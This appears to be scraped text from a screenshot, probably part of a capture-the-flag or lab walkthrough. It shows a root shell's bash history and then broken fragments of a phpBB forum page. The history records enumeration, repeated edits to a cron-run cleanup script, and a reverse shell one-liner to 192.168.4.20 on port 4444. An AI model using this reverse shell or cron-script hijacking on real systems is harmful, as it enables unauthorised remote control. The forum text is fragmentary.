 root@7546fa2336d6:/# cat .bash_history
exit
exit
exit
exit
exit
exit
exit
ip a
ifconfig
apt install ifconfig
ip
exit
nano /opt/clean/clean.sh
ping 192.168.4.20
apt install ping
apt update
apt install ping
apt install iptuils-ping
apt install iputils-ping
exit
ls
cat /opt/clean/clean.sh
nano /opt/clean/clean.sh
clear
cat /etc/crontab
ls -alt /
cat /post-init.sh
cat /opt/clean/clean.sh
bash -i >&/dev/tcp/192.168.4.20/4444 <&1
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
cat /var/log/dpkg.log
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
exit
phpB
Quick links FAQ
Board index
Post cat picture
Post Reply
Post cat picture
by user
POST ALL YOUR CA
Knock knock! Magic
Post Reply
Return to "Your first fo
Board index